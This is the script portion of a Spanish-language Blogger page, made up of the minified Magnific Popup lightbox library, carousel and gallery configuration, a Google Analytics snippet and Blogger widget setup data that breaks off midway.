(function(a){var b="Close",c="BeforeClose",d="AfterClose",e="BeforeAppend",f="MarkupParse",g="Open",h="Change",i="mfp",j="."+i,k="mfp-ready",l="mfp-removing",m="mfp-prevent-close",n,o=function(){},p=!!window.jQuery,q,r=a(window),s,t,u,v,w,x=function(a,b){n.ev.on(i+a+j,b)},y=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},z=function(b,c){n.ev.triggerHandler(i+b,c),n.st.callbacks&&(b=b.charAt(0).toLowerCase()+b.slice(1),n.st.callbacks[b]&&n.st.callbacks[b].apply(n,a.isArray(c)?c:[c]))},A=function(b){if(b!==w||!n.currTemplate.closeBtn)n.currTemplate.closeBtn=a(n.st.closeMarkup.replace("%title%",n.st.tClose)),w=b;return n.currTemplate.closeBtn},B=function(){a.magnificPopup.instance||(n=new o,n.init(),a.magnificPopup.instance=n)},C=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(a.transition!==undefined)return!0;while(b.length)if(b.pop()+"Transition"in a)return!0;return!1};o.prototype={constructor:o,init:function(){var b=navigator.appVersion;n.isIE7=b.indexOf("MSIE 7.")!==-1,n.isIE8=b.indexOf("MSIE 8.")!==-1,n.isLowIE=n.isIE7||n.isIE8,n.isAndroid=/android/gi.test(b),n.isIOS=/iphone|ipad|ipod/gi.test(b),n.supportsTransition=C(),n.probablyMobile=n.isAndroid||n.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),t=a(document),n.popupsCache={}},open:function(b){s||(s=a(document.body));var c;if(b.isObj===!1){n.items=b.items.toArray(),n.index=0;var d=b.items,e;for(c=0;c<d.length;c++){e=d[c],e.parsed&&(e=e.el[0]);if(e===b.el[0]){n.index=c;break}}}else n.items=a.isArray(b.items)?b.items:[b.items],n.index=b.index||0;if(n.isOpen){n.updateItemHTML();return}n.types=[],v="",b.mainEl&&b.mainEl.length?n.ev=b.mainEl.eq(0):n.ev=t,b.key?(n.popupsCache[b.key]||(n.popupsCache[b.key]={}),n.currTemplate=n.popupsCache[b.key]):n.currTemplate={},n.st=a.extend(!0,{},a.magnificPopup.defaults,b),n.fixedContentPos=n.st.fixedContentPos==="auto"?!n.probablyMobile:n.st.fixedContentPos,n.st.modal&&(n.st.closeOnContentClick=!1,n.st.closeOnBgClick=!1,n.st.showCloseBtn=!1,n.st.enableEscapeKey=!1),n.bgOverlay||(n.bgOverlay=y("bg").on("click"+j,function(){n.close()}),n.wrap=y("wrap").attr("tabindex",-1).on("click"+j,function(a){n._checkIfClose(a.target)&&n.close()}),n.container=y("container",n.wrap)),n.contentContainer=y("content"),n.st.preloader&&(n.preloader=y("preloader",n.container,n.st.tLoading));var h=a.magnificPopup.modules;for(c=0;c<h.length;c++){var i=h[c];i=i.charAt(0).toUpperCase()+i.slice(1),n["init"+i].call(n)}z("BeforeOpen"),n.st.showCloseBtn&&(n.st.closeBtnInside?(x(f,function(a,b,c,d){c.close_replaceWith=A(d.type)}),v+=" mfp-close-btn-in"):n.wrap.append(A())),n.st.alignTop&&(v+=" mfp-align-top"),n.fixedContentPos?n.wrap.css({overflow:n.st.overflowY,overflowX:"hidden",overflowY:n.st.overflowY}):n.wrap.css({top:r.scrollTop(),position:"absolute"}),(n.st.fixedBgPos===!1||n.st.fixedBgPos==="auto"&&!n.fixedContentPos)&&n.bgOverlay.css({height:t.height(),position:"absolute"}),n.st.enableEscapeKey&&t.on("keyup"+j,function(a){a.keyCode===27&&n.close()}),r.on("resize"+j,function(){n.updateSize()}),n.st.closeOnContentClick||(v+=" mfp-auto-cursor"),v&&n.wrap.addClass(v);var l=n.wH=r.height(),m={};if(n.fixedContentPos&&n._hasScrollBar(l)){var o=n._getScrollbarSize();o&&(m.marginRight=o)}n.fixedContentPos&&(n.isIE7?a("body, html").css("overflow","hidden"):m.overflow="hidden");var p=n.st.mainClass;return n.isIE7&&(p+=" mfp-ie7"),p&&n._addClassToMFP(p),n.updateItemHTML(),z("BuildControls"),a("html").css(m),n.bgOverlay.add(n.wrap).prependTo(n.st.prependTo||s),n._lastFocusedEl=document.activeElement,setTimeout(function(){n.content?(n._addClassToMFP(k),n._setFocus()):n.bgOverlay.addClass(k),t.on("focusin"+j,n._onFocusIn)},16),n.isOpen=!0,n.updateSize(l),z(g),b},close:function(){if(!n.isOpen)return;z(c),n.isOpen=!1,n.st.removalDelay&&!n.isLowIE&&n.supportsTransition?(n._addClassToMFP(l),setTimeout(function(){n._close()},n.st.removalDelay)):n._close()},_close:function(){z(b);var c=l+" "+k+" ";n.bgOverlay.detach(),n.wrap.detach(),n.container.empty(),n.st.mainClass&&(c+=n.st.mainClass+" "),n._removeClassFromMFP(c);if(n.fixedContentPos){var e={marginRight:""};n.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}t.off("keyup"+j+" focusin"+j),n.ev.off(j),n.wrap.attr("class","mfp-wrap").removeAttr("style"),n.bgOverlay.attr("class","mfp-bg"),n.container.attr("class","mfp-container"),n.st.showCloseBtn&&(!n.st.closeBtnInside||n.currTemplate[n.currItem.type]===!0)&&n.currTemplate.closeBtn&&n.currTemplate.closeBtn.detach(),n._lastFocusedEl&&a(n._lastFocusedEl).focus(),n.currItem=null,n.content=null,n.currTemplate=null,n.prevHeight=0,z(d)},updateSize:function(a){if(n.isIOS){var b=document.documentElement.clientWidth/window.innerWidth,c=window.innerHeight*b;n.wrap.css("height",c),n.wH=c}else n.wH=a||r.height();n.fixedContentPos||n.wrap.css("height",n.wH),z("Resize")},updateItemHTML:function(){var b=n.items[n.index];n.contentContainer.detach(),n.content&&n.content.detach(),b.parsed||(b=n.parseEl(n.index));var c=b.type;z("BeforeChange",[n.currItem?n.currItem.type:"",c]),n.currItem=b;if(!n.currTemplate[c]){var d=n.st[c]?n.st[c].markup:!1;z("FirstMarkupParse",d),d?n.currTemplate[c]=a(d):n.currTemplate[c]=!0}u&&u!==b.type&&n.container.removeClass("mfp-"+u+"-holder");var e=n["get"+c.charAt(0).toUpperCase()+c.slice(1)](b,n.currTemplate[c]);n.appendContent(e,c),b.preloaded=!0,z(h,b),u=b.type,n.container.prepend(n.contentContainer),z("AfterChange")},appendContent:function(a,b){n.content=a,a?n.st.showCloseBtn&&n.st.closeBtnInside&&n.currTemplate[b]===!0?n.content.find(".mfp-close").length||n.content.append(A()):n.content=a:n.content="",z(e),n.container.addClass("mfp-"+b+"-holder"),n.contentContainer.append(n.content)},parseEl:function(b){var c=n.items[b],d;c.tagName?c={el:a(c)}:(d=c.type,c={data:c,src:c.src});if(c.el){var e=n.types;for(var f=0;f<e.length;f++)if(c.el.hasClass("mfp-"+e[f])){d=e[f];break}c.src=c.el.attr("data-mfp-src"),c.src||(c.src=c.el.attr("href"))}return c.type=d||n.st.type||"inline",c.index=b,c.parsed=!0,n.items[b]=c,z("ElementParse",c),n.items[b]},addGroup:function(a,b){var c=function(c){c.mfpEl=this,n._openClick(c,a,b)};b||(b={});var d="click.magnificPopup";b.mainEl=a,b.items?(b.isObj=!0,a.off(d).on(d,c)):(b.isObj=!1,b.delegate?a.off(d).on(d,b.delegate,c):(b.items=a,a.off(d).on(d,c)))},_openClick:function(b,c,d){var e=d.midClick!==undefined?d.midClick:a.magnificPopup.defaults.midClick;if(!e&&(b.which===2||b.ctrlKey||b.metaKey))return;var f=d.disableOn!==undefined?d.disableOn:a.magnificPopup.defaults.disableOn;if(f)if(a.isFunction(f)){if(!f.call(n))return!0}else if(r.width()<f)return!0;b.type&&(b.preventDefault(),n.isOpen&&b.stopPropagation()),d.el=a(b.mfpEl),d.delegate&&(d.items=c.find(d.delegate)),n.open(d)},updateStatus:function(a,b){if(n.preloader){q!==a&&n.container.removeClass("mfp-s-"+q),!b&&a==="loading"&&(b=n.st.tLoading);var c={status:a,text:b};z("UpdateStatus",c),a=c.status,b=c.text,n.preloader.html(b),n.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),n.container.addClass("mfp-s-"+a),q=a}},_checkIfClose:function(b){if(a(b).hasClass(m))return;var c=n.st.closeOnContentClick,d=n.st.closeOnBgClick;if(c&&d)return!0;if(!n.content||a(b).hasClass("mfp-close")||n.preloader&&b===n.preloader[0])return!0;if(b!==n.content[0]&&!a.contains(n.content[0],b)){if(d&&a.contains(document,b))return!0}else if(c)return!0;return!1},_addClassToMFP:function(a){n.bgOverlay.addClass(a),n.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),n.wrap.removeClass(a)},_hasScrollBar:function(a){return(n.isIE7?t.height():document.body.scrollHeight)>(a||r.height())},_setFocus:function(){(n.st.focus?n.content.find(n.st.focus).eq(0):n.wrap).focus()},_onFocusIn:function(b){if(b.target!==n.wrap[0]&&!a.contains(n.wrap[0],b.target))return n._setFocus(),!1},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),z(f,[b,c,d]),a.each(c,function(a,c){if(c===undefined||c===!1)return!0;e=a.split("_");if(e.length>1){var d=b.find(j+"-"+e[0]);if(d.length>0){var f=e[1];f==="replaceWith"?d[0]!==c[0]&&d.replaceWith(c):f==="img"?d.is("img")?d.attr("src",c):d.replaceWith('<img src="'+c+'" class="'+d.attr("class")+'" />'):d.attr(e[1],c)}}else b.find(j+"-"+a).html(c)})},_getScrollbarSize:function(){if(n.scrollbarSize===undefined){var a=document.createElement("div");a.id="mfp-sbm",a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),n.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return n.scrollbarSize}},a.magnificPopup={instance:null,proto:o.prototype,modules:[],open:function(b,c){return B(),b?b=a.extend(!0,{},b):b={},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},a.fn.magnificPopup=function(b){B();var c=a(this);if(typeof b=="string")if(b==="open"){var d,e=p?c.data("magnificPopup"):c[0].magnificPopup,f=parseInt(arguments[1],10)||0;e.items?d=e.items[f]:(d=c,e.delegate&&(d=d.find(e.delegate)),d=d.eq(f)),n._openClick({mfpEl:d},c,e)}else n.isOpen&&n[b].apply(n,Array.prototype.slice.call(arguments,1));else b=a.extend(!0,{},b),p?c.data("magnificPopup",b):c[0].magnificPopup=b,n.addGroup(c,b);return c};var D="inline",E,F,G,H=function(){G&&(F.after(G.addClass(E)).detach(),G=null)};a.magnificPopup.registerModule(D,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){n.types.push(D),x(b+"."+D,function(){H()})},getInline:function(b,c){H();if(b.src){var d=n.st.inline,e=a(b.src);if(e.length){var f=e[0].parentNode;f&&f.tagName&&(F||(E=d.hiddenClass,F=y(E),E="mfp-"+E),G=e.after(F).detach().removeClass(E)),n.updateStatus("ready")}else n.updateStatus("error",d.tNotFound),e=a("<div>");return b.inlineElement=e,e}return n.updateStatus("ready"),n._parseMarkup(c,{},b),c}}});var I="ajax",J,K=function(){J&&s.removeClass(J)},L=function(){K(),n.req&&n.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){n.types.push(I),J=n.st.ajax.cursor,x(b+"."+I,L),x("BeforeChange."+I,L)},getAjax:function(b){J&&s.addClass(J),n.updateStatus("loading");var c=a.extend({url:b.src,success:function(c,d,e){var f={data:c,xhr:e};z("ParseAjax",f),n.appendContent(a(f.data),I),b.finished=!0,K(),n._setFocus(),setTimeout(function(){n.wrap.addClass(k)},16),n.updateStatus("ready"),z("AjaxContentAdded")},error:function(){K(),b.finished=b.loadError=!0,n.updateStatus("error",n.st.ajax.tError.replace("%url%",b.src))}},n.st.ajax.settings);return n.req=a.ajax(c),""}}});var M,N=function(b){if(b.data&&b.data.title!==undefined)return b.data.title;var c=n.st.image.titleSrc;if(c){if(a.isFunction(c))return c.call(n,b);if(b.el)return b.el.attr(c)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var a=n.st.image,c=".image";n.types.push("image"),x(g+c,function(){n.currItem.type==="image"&&a.cursor&&s.addClass(a.cursor)}),x(b+c,function(){a.cursor&&s.removeClass(a.cursor),r.off("resize"+j)}),x("Resize"+c,n.resizeImage),n.isLowIE&&x("AfterChange",n.resizeImage)},resizeImage:function(){var a=n.currItem;if(!a||!a.img)return;if(n.st.image.verticalFit){var b=0;n.isLowIE&&(b=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",n.wH-b)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,M&&clearInterval(M),a.isCheckingImgSize=!1,z("ImageHasSize",a),a.imgHidden&&(n.content&&n.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var b=0,c=a.img[0],d=function(e){M&&clearInterval(M),M=setInterval(function(){if(c.naturalWidth>0){n._onImageHasSize(a);return}b>200&&clearInterval(M),b++,b===3?d(10):b===40?d(50):b===100&&d(500)},e)};d(1)},getImage:function(b,c){var d=0,e=function(){b&&(b.img[0].complete?(b.img.off(".mfploader"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus("ready")),b.hasSize=!0,b.loaded=!0,z("ImageLoadComplete")):(d++,d<200?setTimeout(e,100):f()))},f=function(){b&&(b.img.off(".mfploader"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus("error",g.tError.replace("%url%",b.src))),b.hasSize=!0,b.loaded=!0,b.loadError=!0)},g=n.st.image,h=c.find(".mfp-img");if(h.length){var i=document.createElement("img");i.className="mfp-img",b.img=a(i).on("load.mfploader",e).on("error.mfploader",f),i.src=b.src,h.is("img")&&(b.img=b.img.clone()),i=b.img[0],i.naturalWidth>0?b.hasSize=!0:i.width||(b.hasSize=!1)}return n._parseMarkup(c,{title:N(b),img_replaceWith:b.img},b),n.resizeImage(),b.hasSize?(M&&clearInterval(M),b.loadError?(c.addClass("mfp-loading"),n.updateStatus("error",g.tError.replace("%url%",b.src))):(c.removeClass("mfp-loading"),n.updateStatus("ready")),c):(n.updateStatus("loading"),b.loading=!0,b.hasSize||(b.imgHidden=!0,c.addClass("mfp-loading"),n.findImageSize(b)),c)}}});var O,P=function(){return O===undefined&&(O=document.createElement("p").style.MozTransform!==undefined),O};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a=n.st.zoom,d=".zoom",e;if(!a.enabled||!n.supportsTransition)return;var f=a.duration,g=function(b){var c=b.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+a.duration/1e3+"s "+a.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,c.css(e),c},h=function(){n.content.css("visibility","visible")},i,j;x("BuildControls"+d,function(){if(n._allowZoom()){clearTimeout(i),n.content.css("visibility","hidden"),e=n._getItemToZoom();if(!e){h();return}j=g(e),j.css(n._getOffset()),n.wrap.append(j),i=setTimeout(function(){j.css(n._getOffset(!0)),i=setTimeout(function(){h(),setTimeout(function(){j.remove(),e=j=null,z("ZoomAnimationEnded")},16)},f)},16)}}),x(c+d,function(){if(n._allowZoom()){clearTimeout(i),n.st.removalDelay=f;if(!e){e=n._getItemToZoom();if(!e)return;j=g(e)}j.css(n._getOffset(!0)),n.wrap.append(j),n.content.css("visibility","hidden"),setTimeout(function(){j.css(n._getOffset())},16)}}),x(b+d,function(){n._allowZoom()&&(h(),j&&j.remove(),e=null)})},_allowZoom:function(){return n.currItem.type==="image"},_getItemToZoom:function(){return n.currItem.hasSize?n.currItem.img:!1},_getOffset:function(b){var c;b?c=n.currItem.img:c=n.st.zoom.opener(n.currItem.el||n.currItem);var d=c.offset(),e=parseInt(c.css("padding-top"),10),f=parseInt(c.css("padding-bottom"),10);d.top-=a(window).scrollTop()-e;var g={width:c.width(),height:(p?c.innerHeight():c[0].offsetHeight)-f-e};return P()?g["-moz-transform"]=g.transform="translate("+d.left+"px,"+d.top+"px)":(g.left=d.left,g.top=d.top),g}}});var Q="iframe",R="//about:blank",S=function(a){if(n.currTemplate[Q]){var b=n.currTemplate[Q].find("iframe");b.length&&(a||(b[0].src=R),n.isIE8&&b.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(Q,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){n.types.push(Q),x("BeforeChange",function(a,b,c){b!==c&&(b===Q?S():c===Q&&S(!0))}),x(b+"."+Q,function(){S()})},getIframe:function(b,c){var d=b.src,e=n.st.iframe;a.each(e.patterns,function(){if(d.indexOf(this.index)>-1)return this.id&&(typeof this.id=="string"?d=d.substr(d.lastIndexOf(this.id)+this.id.length,d.length):d=this.id.call(this,d)),d=this.src.replace("%id%",d),!1});var f={};return e.srcAction&&(f[e.srcAction]=d),n._parseMarkup(c,f,b),n.updateStatus("ready"),c}}});var T=function(a){var b=n.items.length;return a>b-1?a-b:a<0?b+a:a},U=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=n.st.gallery,d=".mfp-gallery",e=Boolean(a.fn.mfpFastClick);n.direction=!0;if(!c||!c.enabled)return!1;v+=" mfp-gallery",x(g+d,function(){c.navigateByImgClick&&n.wrap.on("click"+d,".mfp-img",function(){if(n.items.length>1)return n.next(),!1}),t.on("keydown"+d,function(a){a.keyCode===37?n.prev():a.keyCode===39&&n.next()})}),x("UpdateStatus"+d,function(a,b){b.text&&(b.text=U(b.text,n.currItem.index,n.items.length))}),x(f+d,function(a,b,d,e){var f=n.items.length;d.counter=f>1?U(c.tCounter,e.index,f):""}),x("BuildControls"+d,function(){if(n.items.length>1&&c.arrows&&!n.arrowLeft){var b=c.arrowMarkup,d=n.arrowLeft=a(b.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(m),f=n.arrowRight=a(b.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(m),g=e?"mfpFastClick":"click";d[g](function(){n.prev()}),f[g](function(){n.next()}),n.isIE7&&(y("b",d[0],!1,!0),y("a",d[0],!1,!0),y("b",f[0],!1,!0),y("a",f[0],!1,!0)),n.container.append(d.add(f))}}),x(h+d,function(){n._preloadTimeout&&clearTimeout(n._preloadTimeout),n._preloadTimeout=setTimeout(function(){n.preloadNearbyImages(),n._preloadTimeout=null},16)}),x(b+d,function(){t.off(d),n.wrap.off("click"+d),n.arrowLeft&&e&&n.arrowLeft.add(n.arrowRight).destroyMfpFastClick(),n.arrowRight=n.arrowLeft=null})},next:function(){n.direction=!0,n.index=T(n.index+1),n.updateItemHTML()},prev:function(){n.direction=!1,n.index=T(n.index-1),n.updateItemHTML()},goTo:function(a){n.direction=a>=n.index,n.index=a,n.updateItemHTML()},preloadNearbyImages:function(){var a=n.st.gallery.preload,b=Math.min(a[0],n.items.length),c=Math.min(a[1],n.items.length),d;for(d=1;d<=(n.direction?c:b);d++)n._preloadItem(n.index+d);for(d=1;d<=(n.direction?b:c);d++)n._preloadItem(n.index-d)},_preloadItem:function(b){b=T(b);if(n.items[b].preloaded)return;var c=n.items[b];c.parsed||(c=n.parseEl(b)),z("LazyLoad",c),c.type==="image"&&(c.img=a('<img class="mfp-img" />').on("load.mfploader",function(){c.hasSize=!0}).on("error.mfploader",function(){c.hasSize=!0,c.loadError=!0,z("LazyLoadError",c)}).attr("src",c.src)),c.preloaded=!0}}});var V="retina";a.magnificPopup.registerModule(V,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=n.st.retina,b=a.ratio;b=isNaN(b)?b():b,b>1&&(x("ImageHasSize."+V,function(a,c){c.img.css({"max-width":c.img[0].naturalWidth/b,width:"100%"})}),x("ElementParse."+V,function(c,d){d.src=a.replaceSrc(d,b)}))}}}}),function(){var b=1e3,c="ontouchstart"in window,d=function(){r.off("touchmove"+f+" touchend"+f)},e="mfpFastClick",f="."+e;a.fn.mfpFastClick=function(e){return a(this).each(function(){var g=a(this),h;if(c){var i,j,k,l,m,n;g.on("touchstart"+f,function(a){l=!1,n=1,m=a.originalEvent?a.originalEvent.touches[0]:a.touches[0],j=m.clientX,k=m.clientY,r.on("touchmove"+f,function(a){m=a.originalEvent?a.originalEvent.touches:a.touches,n=m.length,m=m[0];if(Math.abs(m.clientX-j)>10||Math.abs(m.clientY-k)>10)l=!0,d()}).on("touchend"+f,function(a){d();if(l||n>1)return;h=!0,a.preventDefault(),clearTimeout(i),i=setTimeout(function(){h=!1},b),e()})})}g.on("click"+f,function(){h||e()})})},a.fn.destroyMfpFastClick=function(){a(this).off("touchstart"+f+" click"+f),c&&r.off("touchmove"+f+" touchend"+f)}}(),B()})(window.jQuery||window.Zepto)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($){"use strict";$('#top-search a').on('click',function(e){e.preventDefault();$('.show-search').slideToggle('fast');});$('.to-top').click(function(){$('html, body').animate({scrollTop:0},800);return false;});$(document).ready(function(){$(".container").fitVids();});$('.menu').slicknav({prependTo:'.menu-mobile',label:''});});

 // Homepage Carousel
    $('.homepage-carousel').slick({
        lazyLoad: 'ondemand',
          infinite: true,
		  autoplay: false,
		  centerMode: true,
		  centerPadding: '250px',
		  speed: 1200,
		  slidesToShow: 1,
		  slidesToScroll: 1,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-caret-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-caret-right"></i></button>',
        responsive: [

  {
                breakpoint: 1100,
		        settings: {
		        slidesToShow: 1,
		        slidesToScroll: 1,
		        centerPadding: '60px',
		        infinite: true,
		     
		      }
            },
         
           {
                breakpoint: 1024,
		        settings: {
		        slidesToShow: 1,
		        slidesToScroll: 1,
		        centerPadding: '60px',
		        infinite: true,
		     
		      }
            },
            {
              breakpoint: 767,
                settings: {
		        slidesToShow: 2,
		        centerPadding: '5px',
		        slidesToScroll: 1,
prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-caret-left"></i></button>',
 nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-caret-right"></i></button>'
		      }
            },
            {
              breakpoint: 600,
             settings: {
		        slidesToShow: 1,
		        centerPadding: '0px',
		        slidesToScroll: 1,
prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-caret-left"></i></button>',
 nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-caret-right"></i></button>'
		      }
            }
        ]
    });


    // Homepage Slider and Gallery Slider
    $('.post-gallery').slick({
        lazyLoad: 'ondemand',
        slidesToShow: 1,
        slidesToScroll: 1,
        autoplay: true,
      adaptiveHeight:true,
        autoplaySpeed: 5000,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-caret-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-caret-right"></i></button>'
    });


 // Related post
    $('.related-slide').slick({
        lazyLoad: 'ondemand',
        slidesToShow: 3,
        slidesToScroll: 1,
        autoplay: true,
      adaptiveHeight:true,
        autoplaySpeed: 5000,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-caret-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-caret-right"></i></button>',

responsive: [
    {
      breakpoint: 1024,
      settings: {
        slidesToShow: 3,
        infinite: true, 

      }
    },
    {
      breakpoint: 800,
      settings: {
        slidesToShow: 2
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 1
      }
    }
  ]
    });

$('#top-social').children().clone().appendTo('#author-social');
$('.post-body').fitVids();
$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');

$('.zoom-gallery').each(function() { // the containers for all your galleries
    $(this).magnificPopup({
		delegate: 'a.zoomer',
		type: 'image',
		closeOnContentClick: false,
		closeBtnInside: false,
		mainClass: 'mfp-with-zoom mfp-img-mobile',
		image: {
			verticalFit: true,
			titleSrc: function(item) {
				return item.el.attr('title') + ' &middot; <a class="image-source-link" href="'+item.el.attr('data-source')+'" target="_blank">image source</a>';
			}
		},
		gallery: {
			enabled: true
		},
		zoom: {
			enabled: true,
			duration: 300, // don't foget to change the duration also in CSS
			opener: function(element) {
				return element.find('img');
			}
		}
	});	
	});

//]]>
</script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-92955093-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1581542668-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5KE-aqrRtGG-w02P2BWZ4JVHs_HQ:1765284726865';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1199504009187927884','//www.kiwakawaii.com/2014/11/osha-medida.html','1199504009187927884');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1199504009187927884', 'title': 'Kiwa Kawaii', 'url': 'https://www.kiwakawaii.com/2014/11/osha-medida.html', 'canonicalUrl': 'https://www.kiwakawaii.com/2014/11/osha-medida.html', 'homepageUrl': 'https://www.kiwakawaii.com/', 'searchUrl': 'https://www.kiwakawaii.com/search', 'canonicalHomepageUrl': 'https://www.kiwakawaii.com/', 'blogspotFaviconUrl': 'https://www.kiwakawaii.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-92955093-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kiwa Kawaii - Atom\x22 href\x3d\x22https://www.kiwakawaii.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Kiwa Kawaii - RSS\x22 href\x3d\x22https://www.kiwakawaii.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kiwa Kawaii - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1199504009187927884/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kiwa Kawaii - Atom\x22 href\x3d\x22https://www.kiwakawaii.com/feeds/5959516887136278247/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/d5c475e83a714550', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 